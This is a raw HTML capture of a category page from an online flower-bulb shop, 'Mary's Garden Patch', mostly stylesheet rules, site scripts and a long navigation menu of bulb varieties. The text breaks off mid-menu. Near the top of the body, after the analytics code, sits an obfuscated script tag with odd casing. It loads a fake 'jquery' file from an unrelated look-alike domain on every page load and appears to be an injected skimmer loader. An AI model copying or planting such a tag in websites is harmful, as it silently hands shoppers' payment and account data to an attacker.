

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/41504530
body_size: 21254
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Gladiolus Collection" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Gladiolus+Collection&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
